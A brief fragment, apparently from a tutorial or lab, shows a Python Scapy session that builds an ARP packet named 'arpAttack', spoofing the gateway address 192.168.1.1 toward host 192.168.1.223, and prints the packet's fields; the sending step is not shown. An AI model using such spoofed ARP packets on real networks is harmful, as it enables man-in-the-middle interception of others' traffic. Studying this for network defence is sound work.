 >>> arpAttack.psrc="192.168.1.1"
>>> arpAttack.pdst="192.168.1.223"
>>> arpAttack.show()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
  hwlen= None
  plen= None
  op= who-has
  hwsrc= 08:00:27:0e:34:8d
  psrc= 192.168.1.1
  hwdst= 00:00:00:00:00:00
  pdst= 192.168.1.223
>>>